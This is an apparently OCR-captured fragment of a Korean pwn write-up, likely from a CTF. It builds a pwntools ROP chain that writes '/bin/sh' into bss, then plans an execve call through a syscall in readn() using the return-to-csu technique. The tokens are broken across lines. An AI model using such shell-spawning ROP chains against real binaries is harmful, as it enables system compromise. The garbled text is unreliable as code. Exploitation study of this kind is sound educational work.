
payload
 += p
64
(bss)
payload
 += p
64
(
0
x
4012
c
1
)    # pop rsi; r
15
; ret
payload
 += p
64
(
0
x
11
)
payload
 += p
64
(
0
)
payload
 += p
64
(e.symbols[
"readn"
])
p
.sendline(payload)
time
.sleep(
1
)
p
.sendline(
"/bin/sh\x00"
)
위 코드를 실행하면 bss 에 /bin/sh 문자열을 넣을 수 있다.
그 다음 execve() 함수를 호출해야하는데, 이 함수를 호출하기 위
해 readn() 에 있는 syscall 을 이용한다.
인자를 정리하기 위해 return to csu 기법을 이용한다.
payload
 += p
64
(
0
x
4012
ba)    # stage 
1
 csu